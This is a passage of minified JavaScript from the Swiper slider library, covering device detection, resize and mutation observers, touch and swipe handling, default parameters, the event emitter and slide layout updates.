0===t?{}:t).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=e||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/),p=r.match(/(iPad).*OS\s([\d_]+)/),h=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===s,v="MacIntel"===s;return!p&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((p=r.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),v=!1),c&&!m&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(t)),s}function c(){return r||(r=function(){var t,e=Object(n.b)();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),r}var p={name:"resize",create:function(){var t=this;Object(l.e)(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,a=t.height,s=i,r=a;e.forEach((function(e){var i=e.contentBoxSize,a=e.contentRect,n=e.target;n&&n!==t.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=Object(n.b)();t.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=Object(n.b)();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var f={attach:function(t,e){void 0===e&&(e={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){a.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else a.emit("observerUpdate",t[0])}));s.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},m={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function v(t){var e=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=t;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&t.path&&t.path[0]&&(d=Object(o.a)(t.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(p?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=r.currentX,f=r.currentY,m=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(m&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==m)return;t.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=h,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;d.is(a.focusableElements)&&(g=!1),e.activeElement&&Object(o.a)(e.activeElement).is(a.focusableElements)&&e.activeElement!==d[0]&&e.activeElement.blur();var b=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!b||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(t){var e=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,p="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:p,currentX:c,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<s.startY&&this.translate<=this.maxTranslate()||p>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&u.target===e.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=p;var h=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var m;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+f*f>=25&&(m=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?m>a.touchAngle:90-m>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var v=this.isHorizontal()?h:f;s.diff=v,v*=a.touchRatio,r&&(v=-v),this.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;var g=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+v,b))):v<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-v,b))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(v)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function b(t){var e=this,i=e.touchEventsData,a=e.params,s=e.touches,r=e.rtlTranslate,n=e.$wrapperEl,o=e.slidesGrid,u=e.snapGrid;if(e.enabled){var d=t;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,p=Object(l.i)(),h=p-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(d),e.emit("tap click",d),h<300&&p-i.lastClickTime<300&&e.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?r?e.translate:-e.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<u.length?e.slideTo(u.length-1):e.slideTo(e.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),m=i.velocities.pop(),v=f.position-m.position,g=f.time-m.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<a.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*a.freeModeMomentumRatio,D=e.velocity*b,y=e.translate+D;r&&(y=-y);var $,w,C=!1,E=20*Math.abs(e.velocity)*a.freeModeMomentumBounceRatio;if(y<e.maxTranslate())a.freeModeMomentumBounce?(y+e.maxTranslate()<-E&&(y=e.maxTranslate()-E),$=e.maxTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>e.minTranslate())a.freeModeMomentumBounce?(y-e.minTranslate()>E&&(y=e.minTranslate()+E),$=e.minTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var x,S=0;S<u.length;S+=1)if(u[S]>-y){x=S;break}y=-(y=Math.abs(u[x]-y)<Math.abs(u[x-1]-y)||"next"===e.swipeDirection?u[x]:u[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(b=r?Math.abs((-y-e.translate)/e.velocity):Math.abs((y-e.translate)/e.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-e.translate),O=e.slidesSizesGrid[e.activeIndex];b=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void e.slideToClosest();a.freeModeMomentumBounce&&C?(e.updateProgress($),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(a.speed),setTimeout((function(){e.setTranslate($),n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(y),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(y)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(a.freeModeSticky)return void e.slideToClosest();a.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var k=0,F=e.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var P=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+P]?c>=o[M]&&c<o[M+P]&&(k=M,F=o[M+P]-o[M]):c>=o[M]&&(k=M,F=o[o.length-1]-o[o.length-2])}var j=(c-o[k])/F,A=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(j>=a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k)),"prev"===e.swipeDirection&&(j>1-a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k))}else{if(!a.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(d.target===e.navigation.nextEl||d.target===e.navigation.prevEl)?d.target===e.navigation.nextEl?e.slideTo(k+A):e.slideTo(k):("next"===e.swipeDirection&&e.slideTo(k+A),"prev"===e.swipeDirection&&e.slideTo(k))}}}}function D(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function $(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function C(){}var E={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function x(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}var S={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i];a.params&&Object(l.e)(t,a.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i],s=t[i]||{};a.on&&e.on&&Object.keys(a.on).forEach((function(t){e.on(t,a.on[t])})),a.create&&a.create.bind(e)(s)}))}},eventsEmitter:{on:function(t,e,i){var a=this;if("function"!=typeof e)return a;var s=i?"unshift":"push";return t.split(" ").forEach((function(t){a.eventsListeners[t]||(a.eventsListeners[t]=[]),a.eventsListeners[t][s](e)})),a},once:function(t,e,i){var a=this;if("function"!=typeof e)return a;function s(){a.off(t,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];e.apply(a,r)}return s.__emitterProxy=e,a.on(t,s,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(a,s){(a===e||a.__emitterProxy&&a.__emitterProxy===e)&&i.eventsListeners[t].splice(s,1)}))})),i):i},emit:function(){var t,e,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],e=r.slice(1,r.length),i=a):(t=r[0].events,e=r[0].data,i=r[0].context||a),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[t].concat(e))})),a.eventsListeners&&a.eventsListeners[t]&&a.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),a}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Object(l.e)(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var a=t.params,s=t.$wrapperEl,r=t.size,n=t.rtlTranslate,o=t.wrongRTL,u=t.virtual&&a.virtual.enabled,d=u?t.virtual.slides.length:t.slides.length,c=s.children("."+t.params.slideClass),p=u?t.virtual.slides.length:c.length,h=[],f=[],m=[],v=a.slidesOffsetBefore;"function"==typeof v&&(v=a.slidesOffsetBefore.call(t));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(t));var b=t.snapGrid.length,D=t.slidesGrid.length,y=a.spaceBetween,$=-v,w=0,C=0;if(void 0!==r){var E,x;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),t.virtualSize=-y,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(E=Math.floor(p/a.slidesPerColumn)===p/t.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(E=Math.max(E,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,k=a.slidesPerColumn,F=E/k,M=Math.floor(p/a.slidesPerColumn),P=0;P<p;P+=1){x=0;var j=c.eq(P);if(a.slidesPerColumn>1){var A=void 0,B=void 0,I=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(P/(a.slidesPerGroup*a.slidesPerColumn)),z=P-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*k*a.slidesPerGroup)/k),a.slidesPerGroup);A=(B=z-(I=Math.floor(z/_))*_+L*a.slidesPerGroup)+I*E/k,j.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(I=P-(B=Math.floor(P/k))*k,(B>M||B===M&&I===k-1)&&(I+=1)>=k&&(I=0,B+=1)):B=P-(I=Math.floor(P/F))*F;j.css(e("margin-top"),0!==I?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,q=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),q&&(j[0].style.webkitTransform="none"),a.roundLengths)x=t.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),G=i(N,"padding-left"),V=i(N,"padding-right"),U=i(N,"margin-left"),H=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)x=W+U+H;else{var Y=j[0],J=Y.clientWidth;x=W+G+V+U+H+(Y.offsetWidth-J)}}R&&(j[0].style.transform=R),q&&(j[0].style.webkitTransform=q),a.roundLengths&&(x=Math.floor(x))}else x=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(x=Math.floor(x)),c[P]&&(c[P].style[e("width")]=x+"px");c[P]&&(c[P].swiperSlideSize=x),m.push(x),a.centeredSlides?($=$+x/2+w/2+y,0===w&&0!==P&&($=$-r/2-y),0===P&&($=$-r/2-y),Math.abs($)<.001&&($=0),a.roundLengths&&($=Math.floor($)),C%a.slidesPerGroup==0&&h.push($),f.push($)):(a.roundLengths&&($=Math.floor($)),(C-Math.min(t.params.slidesPerGroupSkip,C))%t.params.slidesPerGroup==0&&h.push($),f.push($),$=$+x+y),t.virtualSize+=x+y,w=x,C+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:t.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[e("width")]=t.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(t.virtualSize=(x+a.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[e("width")]=t.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<t.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var tt=h[Z];a.roundLengths&&(tt=Math.floor(tt)),h[Z]<=t.virtualSize-r&&S.push(tt)}h=S,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var et,it=t.isHorizontal()&&n?"marginLeft":e("marginRight");c.filter((function(t,e){return!a.cssMode||e!==c.length-1})).css(((et={})[it]=y+"px",et))}if(a.centeredSlides&&a.centeredSlidesBounds){var at=0;m.forEach((function(t){at+=t+(a.spaceBetween?a.spaceBetween:0)}));var st=(at-=a.spaceBetween)-r;h=h.map((function(t){return t<0?-v:t>st?st+g:t}))}if(a.centerInsufficientSlides){var rt=0;if(m.forEach((function(t){rt+=t+(a.spaceBetween?a.spaceBetween:0)})),(rt-=a.spaceBetween)<r){var nt=(r-rt)/2;h.forEach((function(t,e){h[e]=t-nt})),f.forEach((function(t,e){f[e]=t+nt}))}}Object(l.e)(t,{slides:c,snapGrid:h,slidesGrid:f,slidesSizesGrid:m}),p!==d&&t.emit("slidesLengthChange"),h.length!==b&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==D&&t.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var n=function(t){return s?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){a.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(e=0;e<a.length;e+=1)if(void 0!==a[e]){var l=a[e].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-t;a&&(s=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(e.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var u=-(s-n.swiperSlideOffset),d=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(e.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var 